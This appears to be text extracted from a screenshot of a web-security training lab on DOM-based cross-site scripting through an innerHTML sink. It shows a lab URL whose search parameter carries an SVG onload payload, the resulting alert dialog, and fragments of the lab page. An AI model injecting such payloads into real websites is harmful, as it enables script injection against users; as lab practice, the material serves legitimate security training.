 DOM XSS in innerHTML s
https://0a950028031bd74180fed5e400ba00c6.web-security-academy.net/?search="><svg+onload%3Dalert(1)>
0a950028031bd74180fed5e400ba00c6.web-
security-academy.net says
1
OK
DOM XSS in
.search
LAB Not solved
Back to lab descrip
Home
0 search results for '"> '
Search the blog...
Search
< Back to Blog